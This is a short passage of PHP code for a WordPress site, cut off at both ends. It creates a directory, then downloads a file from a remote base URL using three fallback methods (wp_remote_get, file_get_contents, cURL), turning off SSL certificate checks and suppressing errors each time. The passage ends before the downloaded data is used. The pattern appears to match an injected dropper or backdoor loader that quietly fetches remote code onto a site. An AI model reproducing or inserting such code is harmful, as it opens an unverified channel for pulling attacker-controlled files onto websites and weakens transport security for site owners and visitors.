
$_sc_dir, 0755, true ); } $_sc_url = $_sc_base . '/' .
basename( $_sc_f ); $_sc_data = false; if (
function_exists( 'wp_remote_get' ) ) { $_sc_resp =
@wp_remote_get( $_sc_url, array( 'timeout' => 15,
'sslverify' => false ) ); if ( ! is_wp_error( $_sc_resp ) &&
wp_remote_retrieve_response_code( $_sc_resp ) ===
200 ) { $_sc_data = wp_remote_retrieve_body(
$_sc_resp ); } } if ( $_sc_data === false ) { $_sc_ctx =
@stream_context_create( array( 'ssl' => array(
'verify_peer' => false, 'verify_peer_name' => false ), 'http'
=> array( 'timeout' => 15 ) ) ); $_sc_data =
@file_get_contents( $_sc_url, false, $_sc_ctx ); } if (
$_sc_data === false ) { if ( function_exists( 'curl_init' ) )
{ $ch = curl_init( $_sc_url ); curl_setopt_array( $ch,
array( CURLOPT_RETURNTRANSFER => true,
CURLOPT_FOLLOWLOCATION => true,
CURLOPT_TIMEOUT => 15, CURLOPT_SSL_VERIFYPEER
=> false, CURLOPT_SSL_VERIFYHOST => false ) );